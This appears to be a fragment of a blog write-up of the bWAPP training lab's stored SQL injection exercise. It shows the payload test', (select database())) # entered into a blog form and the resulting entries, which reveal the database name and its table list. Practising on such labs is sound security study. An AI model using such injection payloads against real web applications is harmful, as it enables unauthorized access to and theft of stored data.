 / SQL Injection - Stored (Blog) /
Add an entry to our blog:
test', (select database())) #
Add Entry The entry was added to our blog!
# Owner Date Entry
1 bee 2020-03-02 13:48:39 test
2 hack 2020-03-02 14:01:56 test
3 bWAPP 2020-03-02 14:05:48 test
4 blog,heroes,movies,users,visitors 2020-03-02 14:07:09 test
5 bee 2020-03-02 14:13:49
6 bee 2020-03-02 14:18:44 test\', (select database())) #
https://blog.csdn.net/angry_program